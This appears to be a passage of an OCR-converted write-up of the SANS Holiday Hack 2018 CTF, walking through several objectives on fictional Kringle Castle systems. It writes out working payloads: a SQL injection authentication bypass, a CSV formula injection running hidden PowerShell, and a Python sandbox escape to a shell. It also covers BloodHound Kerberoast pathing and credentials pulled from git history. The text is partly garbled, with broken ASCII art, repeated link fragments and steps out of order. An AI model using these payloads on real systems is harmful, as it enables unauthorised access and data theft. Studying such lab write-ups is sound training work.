

knowledge" option to enable the use of HTTP/2 without HTTP/1.1 Upgrade. The "-http2" option by itself only enables HTTP2 and includes an upgrade header which just doesn't force HTTP/2 protocol.

4. The response is easily digestible and the follow up then earns victory in this challenge. "-X" specified the HTTP method (POST) and "-d" is the data portion of the request with key=value.

elf@0df3339285b2:~\$ curl --http2-prior-knowledge http://localhost:8080/ -X POST -d "status =on"

| <html></html>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <head></head>                                                                                                    |
| <title>Candy Striper Turner-On'er</title>                                                                                                    |
|                                                                                                    |
| <body></body>                                                                                                    |
| To turn the machine on, simply POST to this URL with parameter "status=on"                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| okkd,                                                                                                    |
| 0xxxxx,                                                                                                    |
| 0XXXXXX0                                                                                                    |
| ; XXXXXX;                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| INTERNAL CONTRACTOR CONTRACTOR CONTRACT                                                                                                    |
| IMMMN AMMMMMA IMMMMMA AMAGGGGAYYYYYYYYYYYYYYYYYYYYY                                                                                                    |
| INTERCOMPACT AND INTERPORT AND INTERPORT AND A ADDRESS AND A ADDRESS AND ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND A ADDRESS AND ADDRESS AND ADDRESS |
| MMN (MMMMMM) (MMMMM) (MMMM)                                                                                                    |
| 'MM] MMMMMM MMMMMM MMMMMMMMMMMMMMMMMMMM                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| :×KXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Unencrypted 2.0? He's such a silly guy.                                                                                                    |
| That's the kind of stunt that makes my OWASP friends all cry.                                                                                                    |
| Truth be told: most major sites are speaking 2.0;                                                                                                    |
| TLS connections are in place when they do so.                                                                                                    |
|                                                                                                    |
| -Holly Evergreen                                                                                                    |
| Congratulations! You've won and have successfully completed this challenge.                                                                                                    |
| POSTing data in HTTP/2.0.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |



5. Following this major curling victory, Holly recommends using BloodHound to find a reliable path from

a Kerberoastable user to the Domain Admins group. BloodHound is a tool used for exploring Active Directory trust relationships. Watch the intro video by Raphael Mudge here: <u>https://www.youtube.com/watch?v=gOpsLiJFI10</u>.



#### User Info

| Name                | LDUBEJ00320@AD.KRINGLECASTLE.COM |              |  |
|---------------------|----------------------------------|--------------|--|
| Display Name Leanne |                                  | Leanne Dubej |  |
| Password Las        | st Changed                       | Never        |  |
| Last Logon          |                                  | Never        |  |
| Enabled             |                                  | True         |  |
| Compromised         | 1                                | False        |  |
| Sessions            |                                  | 2            |  |
| Sibling Object      | s in the Same OU                 | 50           |  |
| Reachable Hig       | gh Value Targets                 | 3            |  |
| Effective Inbo      | und GPOs                         | 0            |  |

6. OK, after learning what BloodHound can do, I load up the Slingshot VM into Virtual Box, setting it to be 64bit - this was a sneaky change required for the VM to work. Then, run Bloodhound, which is already

| Special | *    | ٩     | 1  |
|---------|------|-------|----|
| CanRDP  |      |       |    |
| Execute | DCO  | М     |    |
| Allowed | ToDe | elega | te |

installed on the Slingshot.

7. The easiest way to find a reliable path

from a Kerberoastable user to the Domain Admins group is by performing a quick access query already set up in BloodHound. First, however don't forget to uncheck "CanRDP" in the

filtering section since this would need separate local privilege escalation flaws.

8. The user's logon name is **LDUBEJ00320@AD.KRINGLECASTLE.COM** and that's the correct answer. This user represents a starting point of the shortest path to reaching the most cherished Domain Admins group.

### **Objective 6: Badge Manipulation**

**Question:** Bypass the authentication mechanism associated with the room near Pepper Minstix. <u>A sample employee badge is available</u>. What is the access control number revealed by the door authentication panel? For hints on achieving this objective, please visit Pepper Minstix and help her with the Yule Log AnalysisCranberry Pi terminal challenge.

#### **Answer:**

1. I went to help Pepper Minstix with the Yule Log Analisis. The situation



is: they were victims of password spraying attack and one of the elves' Web Access accounts was successfully compromised.

2. I check out logs and looks like they are Windows Event Logs. There are lots of event IDs 4625 ("An account failed to log on") and 4624 ("An account was successfully logged on"). I will focus on these since I need to find the compromised account - there should be a failed login, followed by a successful login for the same account, from the same source.

3. Without getting too fancy, I solved this challenge with a dirty hack. Sometimes this is what hacking is all about.

elf@963663917b71:~\$ python evtx\_dump.py ho-ho-no.evtx | grep "<EventID Qualifiers=\"\">462 5</EventID>" -В 1 -А 200 | grep "<EventID Qualifiers=\"\">4624</EventID>" -В 1 -А 42 | gre p "<Data Name=\"IpAddress\">172.31.254.101</Data>" -В 40 -А 10

I use the provided Python to dump ho-ho-ho.evtx as XML and pipe all data into the first grep - it looks for event ID 4625 (Failed Logon) and grabs one line before (only for completeness of event) and 200 lines after the event. I need to do this so I can find a successful login event after a failed one. That's what I do in the next grep - look for event ID 4624 and grab one line before and 42 after (the full successful login event). I then grep for the attacker's IP. I know this is the attacker IP because there were many failed logons coming from there. I can confirm this with a helper command:

elf@963663917b71:~\$ python evtx\_dump.py ho-ho-no.evtx | grep "<EventID Qualifiers=\"\">462 5</EventID>" -B 1 -A 50 | grep "<Data Name=\"IpAddress\">172.31.254.101</Data>" | wc -l 211

The final output provides 2 events, one was 4624 (the one I was looking for), while the other was 4625 and obviously not the one I need. The answer is minty.candycane. One recommendation I would give them is to send these

| MMMMMMMMMMMMMMMMMMMMMMMMMMXlllooldollo0MMMMMMMMMMMMMMMMMMMMMMMMMMMM                  |
|--------------------------------------------------------------------------------------|
| MMMMMMMMMMMMMMMMMMMMMMMMMMKkollldOKWMMNKOKMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM            |
| MMMMMMMMMMMMMMMMMMMXollox0NMMMXlOMMMXOdllldwMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM        |
| MMMMMMMMMMMMMMMMMMMWXOdlllokKxlk0xollox0NMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM        |
| MMMMMMMMMMMkkXMMMMMMMMMMMKkollllllkKWMMMMMMMMMMMMMkOkOwMMMMMMMMMMMMM                 |
| MMMMMMWKXMMMkllxMMMMMMMMMMMMMMX0old0NMMMMMMMMMMMMMMMMllKMWKKWMMMMMM                  |
| MMMMMMdllkMMkllxMMMMMMMMMMMMMMN0kNMxl0MN00WMMMMMMMMMMMMollkMM0llkMMMMMM              |
| Mkox0XollKMMkllxMMMMMMMMMMMMXllldoldolllOMMMMMMMMMMMollKMMkllxXOdl0M                 |
| MMN@dllll@MMkllxMMMMMMMMMMMMMM0xolllokKWMMMMMMMMMMMMMlllXMMkllllx@NMM                |
| MW0xolllolx0xllxMMNxd0MMMMMMMMMWxl0MMMMWWMMMMWkdkWMMoll00dlolllokKMM                 |
| MØlldkKWMNklllldNMKlloMMMNolokØNMxl0MX0xolxMMMXlllNMXollloØNMNKkoloXM                |
| MMWWMMWXOdlllokdldxlloWMMXllllllooloollllllWMMXlllxolxxolllx0NMMMNWMM                |
| MMMN@kolllx@NMMW@ollll@NMKlloN@kolllokKKlllWMXklllldKMMWXOdlllokKWMMM                |
| MMOllldOKWMMMMkollox00dldxlloMMMMxlOMMMNlllxoox00xlllo0MMMMWKkolllKMM                |
| MMW@KNMMMMMMMKk0XWMMMW@olllo@NMMxl0MWXklllldXMMMMWKkkXMMMMMMMMX@KWMM                 |
| MMMMMMMMMMMMMMMMMW0xollox00dlokdlxxoox00xlllokKwMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM |
| MMMMMMMMMMMMMMMWollllOWMMMMNklllloOWMMMMNxllllxMMMMMMMMMMMMMMMMMMMMMM                |
| MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM                                              |
| MMWKKWMMMMMMKK0XMMMMW0olllo0XMMxl0MWKklllldKWMMMWX00XMMMMMMMMKKMMM                   |
| MMkllld0XWMMMMklllok00xoodlloMMMMxl0MMMNlllxook00xollo0MMMMWKkdlllKMM                |
| MMMN0xollox0NMMW0ollll0NMKlloNKkollld0KKlllWMXklllldKWMMX0xlllok0NMMM                |
| MMWWMMWKkollldkxlodlloWMMXllllllooloollllllWMMXlllxooxkollld0XMMMWMMM                |
| M0lldOXWMNklllldNMKlloMMMNolox0XMxl0WXOxlldMMMXlllNMXolllo0WMWKkdloXM                |
| MW0xlllodld0xllxMMNxd0MMMMMMMMMMMXl0MMMMMMMMMMMWXdxWMMollkkoldlllokKWM               |
| MMN0×llll0MMkllxMMMMMMMMMMMMMMKkolllokKwMMMMMMMMMMMMMlllkKwMM                        |
| MkldOXollKMMkllxMMMMMMMMMMMMXlllooloolll0MMMMMMMMMMMMMMllxKkol0M                     |
| MWWMMMdllKMMkllxMMMMMMMMMMMMXO0XMxl0WXOONMMMMMMMMMMMMMOllKMMOllkMMMWMM               |
| MMMMMMNKKMMMkllxMMMMMMMMMMMMMMMM0oldKwMMMMMMMMMMMMMMMlollKMMwKKwMMMMMM               |
| MMMMMMMMMMXkxXMMMMMMMMMMMMKkolllllldOXMMMMMMMMMMMMMXkwMMMMMMMMMMMMMM                 |
| MMMMMMMMMMMMMMMMMMMMMMX0xlllok0xlk0xollox0NMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM      |
| MMMMMMMMMMMMMMMMMMMXollld0XMMMxl0MMWX0dllldwMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM        |
| MMMMMMMMMMMMMMMMMMM00KWMMWKkollldoXWMMN0kKMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM         |
| MMMMMMMMMMMMMMMMMMMMMMMMMklllooloollo0mmmMMMMMMMMMMMMMMMMMMMMMMMMM                   |
| MMMMMMMMMMMMMMMMMMMMMMMMX00XMxl0wK00NMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM              |
| ммимимимимимимимимимимимимимимиктомимимимимимимимимимимимимимимими                   |
| ммимимимимимимимимимимимимимимимимимим                                               |
|                                                                                      |
| Silly Minty Candycane, well this is what she gets.                                   |
| "Winter2018" isn't for The Internets.                                                |
| Passwords formed with season-year are on the hackers' list.                          |
| Maybe we should look at guidance published by the NIST?                              |

Congratulations!

5. I am now going to take the Google ventilation system to bypass the Scan-O-Matic. First though, I want to make sure I have a badge displayed in case I get stopped by security wherever I drop off from the vent. I used Alabaster's sample badge to create my own, posing as a new employee. Displaying my badge should keep me off Physical Security's radar.

logs to a centralized location that can easily parse known log types (SIEM) and set an alert for numerous failed logins from the same source.

4. As a reward for this challenge, Pepper tells me that Kringle Castle employees have these cool cards with QR codes that allow them access into restricted areas. He hints at a SQL database error being displayed which could mean SQL injection vulnerability.



6. Now down the Google ventilation system. Follow first floor's path, then onto the second floor and drop into the restricted area.



7. Once I wiped the ventilation dust off myself, I could see Santa and Co. They don't seem to suspect anything so I think the hand-made badge is working. But now would be a good time to go back and figure out the Kringle Castle's badge system - you never know when you might need actual access.

8. I'm using a barcode creation tool at <a href="https://www.the-qrcode-generator.com/">https://www.the-qrcode-generator.com/</a> and my SQL injection knowledge, some of it can be found here <a href="https://www.owasp.org/index.php/">https://www.the-qrcode-generator.com/</a> and my SQL injection knowledge, some of it can be found here <a href="https://www.owasp.org/index.php/">https://www.the-qrcode-generator.com/</a> and my SQL injection knowledge, some of it can be found here <a href="https://www.owasp.org/index.php/">https://www.the-qrcode-generator.com/</a> and my SQL injection knowledge, some of it can be found here <a href="https://www.owasp.org/index.php/">https://www.owasp.org/index.php/</a>

SQL Injection Bypassing WAF#Auth Bypass. The way I went about doing this is first generate an error, hoping something descriptive comes back, then fit into the proper syntax to inject what I need. I generated an error with this query: ' or 1=1 and got the descriptive message (web response) I was looking for:

{"data":"EXCEPTION AT (LINE 96 \"user\_info = query(\"SELECT
first\_name,last\_name,enabled FROM employees WHERE authorized = 1 AND uid =
'{}' LIMIT 1\".format(uid))\"): (1064, u\"You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server version for
the right syntax to use near '' LIMIT 1' at line 1\")","request":false}

9. Now I just fit into syntax correctly with this query which finds me someone authorized and enabled:

a' UNION SELECT first\_name,last\_name,enabled FROM employees WHERE authorized = 1 AND enabled = 1 -- #



The final database query would look like this:

SELECT first\_name, last\_name, enabled FROM employees WHERE authorized = 1 AND uid = 'a' UNION SELECT first\_name, last\_name, enabled FROM employees WHERE authorized = 1 AND enabled = 1 -- # LIMIT 1

10. Once the badge system is cracked, I see Access Granted - Control number 19880715.

# **Objective 7: HR Incident Response**

**Question:** Santa uses an Elf Resources website to look for talented information security professionals. <u>Gain access to the website</u> and fetch the document C: \candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K." For hints on achieving this objective, please visit Sparkle Redberry and help her with the Dev Ops Fail Cranberry Pi terminal challenge.

#### **Answer:**

1. Sounds like Sparkle Redberry uploaded some sensitive info into his git



repo and thinks it's not a big deal because he overwrote the files. I don't think that's how git works, it does a great job at remembering changes.

2. Run "git log --stat" to get information about commits and find an interesting change:



3. Now just "git diff" between the commit above and the previous commit (when creds were still in the file) and get the answer: sredberry:twinkletwinkletwinkle



#### elf@14baf4a488ec:~\$ ./runtoanswe Loading, please wait.....

Enter Sparkle Redberry's password: twinkletwinkletwinkle

This ain't "I told you so" time, but it's true: I shake my head at the goofs we go through. Everyone knows that the gits aren't the place; Store your credentials in some safer space.

Congratulations!

4. Sparkle is feeling embarrassed but thanks for the help by telling me that CSV can be taken as input in the Kringle Castle Careers website and coincidentally there's a talk about CSV injection by Brian Hostetler at the KringleCon (<u>https://</u> www.youtube.com/watch?

v=Z3qpcKVv2Bg). I attended the talk to learn about it.

5. Ok, now craft the payload and it actually turns out to be fairly straight forward, because after all, CSV is just a text bases comma-separated file.

Here's my payload - it just copies the file over to the correct location. I was able to find the full path by visiting a page that doesn't exist and getting a too descriptive "404 Not Found" back. First Al spreadsheet cell must have this command... umm I mean equation.

404 Error!

Publicly accessible file served from: C:\careerportal\resources\public\ not found......

pay.csv ~
pay.csv ~
pay.csv ~
pcmd|'/c powershell -w hidden Copy-Item C:\candidate\_evaluation.docx -Destination C:\careerportal\resources\public\Rack3t.docx'!A1

6. Now visit <u>https://careers.kringlecastle.com/public/Rack3t.docx</u> and grab the Word doc. The answer "Fancy Beaver" cyber terrorist organization is found in the document file for Krampus.

Furthermore, there is intelligence from the North Pole this elf is linked to cyber terrorist organization Fancy Beaver who openly provides technical support to the villains that attacked our Holidays last year.

North Hole Thursday, December 21, 2017 **NPIA code-names Beaver** North Pole Intelligence villain. NPIA allegedly Rer Agency code-names all claims that the group is led foll Holiday-targeting cyber by notorious black hat imp organizations hacker Krampus. Krampus terrorist 'Beaver' and provides himself, a German national, The evidence linking 'Fancy denied to comment at this that Beaver' to Holiday super time. He repeated Paper of the rela tha **PAGE 19 OF 36** 

## **Objective 8: Network Traffic Forensics**

**Question:** Santa has introduced a web-based packet capture and analysis tool at <u>https://packalyzer.kringlecastle.com</u>to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the Python Escape from LA Cranberry Pi terminal challenge.

#### **Answer:**

1. First, SugarPlum's Python Escape challenge has to be solved. Watch Mark

| XMMMMMMN             |              |         |
|----------------------|--------------|---------|
| .;:::;;,,,,,:lddddd. | ØМММММММХ.   |         |
| .,:cccccccccccc      | 'cccccccc::: | ccccc;. |
| .:cccccccccc         | .cccccccccc  | cc:'.   |
|                      | .cccccccccc  |         |
|                      |              |         |

I'm another elf in trouble, Caught within this Python bubble.

Here I clench my merry elf fist – Words get filtered by a black list!

Can't remember how I got stuck, Try it – maybe you'll have more luck?

For this challenge, you are more fit. Beat this challenge – Mark and Bag it!

#### -SugarPlum Mary

To complete this challenge, escape Python and run ./i\_escaped

Baggett's talk about escaping Python
shells <u>https://www.youtube.com/</u>
watch?v=ZVx2Sxl3B9c.

2. I import "os" module using the following control-bypassing technique. Then do another eval to drop into the shell and run the winning command. The limitations applied to Python shell seem trivial to bypass and surely cannot be relied on for anything production serious.

>>> os = eval('\_\_im' + 'port\_\_("os")')
>>> os
<module 'os' from '/usr/lib/python3.5/os.py'>
>>> i = eval('o' + 's.sys' + 'tem("/bin/bash")')
elf@3615aebd0e4c:~\$ ls
i\_escaped



That's some fancy Python hacking – You have sent that lizard packing!

SugarPlum Mary

(ou escaped! Congratulations!

3. SugarPlum shares a secret that Santa's Packalyzer was rushed into production and deployed with development code in the web root. Also, she mentions SSL environmental variables, descriptive errors and once again HTTP/2 is involved. 4. Onto the Packalyzer, I register at <a href="https://packalyzer.kringlecastle.com/">https://</a> packalyzer.kringlecastle.com/</a> and log in to look around. Packets can be captured and analyzed but are obviously encrypted because of HTTP/2. I will need a way to decrypt them. Another thing that stands out is this "isAdmin" boolean value in user account - this might as well be a bull's eye.



Looking through more source code, I found an important app.js Node.js file: https://packalyzer.kringlecastle.com:80/pub/app.js

Upon further analysis of the source code, I find that environmental variables can be viewed and the dev mode indeed still on:

const dev\_mode = true; const key\_log\_path = ( !dev\_mode || \_\_dirname + process.env.DEV + process.env.SSLKEYLOGFILE )

I find this URL <u>https://packalyzer.kringlecastle.com/sslkeylogfile/</u> giving a descriptive error.

Error: ENOENT: no such file or directory, open '/opt/http2packalyzer\_clientrandom\_ssl.log/'

I did the same thing for "dev" variable and was able to combine it together (as logically it is in the app.js source code) with the output of this error to find keys at <a href="https://packalyzer.kringlecastle.com/dev/">https://packalyzer.kringlecastle.com/dev/</a>
packalyzer clientrandom ssl.log

